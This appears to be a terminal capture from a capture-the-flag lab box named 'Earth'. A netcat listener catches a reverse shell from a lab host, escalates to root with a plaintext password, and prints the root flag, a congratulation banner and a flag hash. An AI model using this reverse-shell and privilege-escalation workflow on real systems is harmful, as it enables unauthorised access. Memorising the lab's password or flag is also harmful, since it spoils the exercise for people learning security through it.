 Gateway Timeout
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.8.170] from (UNKNOWN) [192.168.8.182] 45734
sh: cannot set terminal process group (826): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.1$ su -l
su -l
Password: Earth
ls
anaconda-ks.cfg
root_flag.txt
cat root_flag.txt
              _-o#&&*''''?d:>b\_
          _o/"`''  '',, dMF9MMMMMHo_
       .o&#'        `"MbHMMMMMMMMMMMHo.
     .o"" '         vodM*$&&HMMMMMMMMMM?.
    ,'              $M&ood,~'`(&##MMMMMMH\
   /               ,MMMMMMM#b?#bobMMMMHMMML
  &              ?MMMMMMMMMMMMMMMMM7MMM$R*Hk
 ?$.            :MMMMMMMMMMMMMMMMMMM/HMMM|`*L
|               |MMMMMMMMMMMMMMMMMMMMbMH'   T,
$H#:            `*MMMMMMMMMMMMMMMMMMMMb#}'  `?
]MMH#             ""*""""*#MMMMMMMMMMMMM'    -
MMMMMb_                   |MMMMMMMMMMMP'     :
HMMMMMMMHo                 `MMMMMMMMMT       .
?MMMMMMMMP                  9MMMMMMMM}       -
-?MMMMMMM                  |MMMMMMMMM?,d-    '
 :|MMMMMM-                 `MMMMMMMT .M|.   :
  .9MMM[                    &MMMMM*' `'    .
   :9MMk                    `MMM#"        -
     &M}                     `          .-
      `&.                             .
        `~,   .                     ./
            . _                  .-
              '`--._,dd###pp=""'
Congratulations on completing Earth!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_b0da9554d29db2117b02aa8b66ec492e]
ls
anaconda-ks.cfg